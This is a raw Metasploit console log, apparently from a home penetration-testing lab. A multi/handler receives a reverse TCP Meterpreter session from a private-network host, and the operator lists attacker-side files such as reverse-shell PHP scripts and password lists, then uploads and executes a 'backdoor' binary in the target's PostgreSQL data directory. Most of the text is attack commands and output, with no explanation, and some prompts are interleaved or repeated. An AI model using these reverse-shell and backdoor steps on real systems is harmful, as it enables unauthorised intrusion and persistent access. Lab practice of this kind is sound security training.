 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.1.25:4444
[*] Sending stage (1017704 bytes) to 192.168.1.149
[*] Meterpreter session 7 opened (192.168.1.25:4444 → 192.168.1.149:39546) at 2024-12-18 12:30:59 -0500
ls
[*] exec: ls
backdoor password.txt saluto.py
backdoor_orologio.exe php-reverse-shell.php shell2.php
codiceC Pictures shell.php
Desktop private_key.pem shell.php.save
Documents psw.txt starting_point_Fedina.ovpn
Downloads Public Templates
gameshell-save.sh public_key.pem temp.php
gameshell.sh report-2024-12-03_08-09-23-192.168.50.101.gnmap 'TEST PYTHON'
hash.txt report-2024-12-03_08-09-23-192.168.50.101.nmap username.txt
hydra.restore report-2024-12-03_08-09-23-192.168.50.101.xml users.txt
initial_scan.txt report2.html Videos
mspaint.exe report2.xml winflower.exe
Music report.html winmine.exe
paint1.exe report.xml
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.1.25:4444
msf6 exploit(multi/handler) >
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key
meterpreter > upload backdoor
[*] Uploading : /home/kali/backdoor → backdoor
[*] Uploaded -1.00 B of 123.00 B (-0.81%): /home/kali/backdoor → backdoor
[*] Completed : /home/kali/backdoor → backdoor
meterpreter > execute -f backdoor
Process 5740 created.
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
100644/rw-r--r-- 123 fil 2024-12-18 12:34:07 -0500 backdoor
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2024-12-18 12:36:37 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2024-12-18 08:48:23 -0500 postmaster.opts
100600/rw------- 54 fil 2024-12-18 08:48:23 -0500 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter >
KALI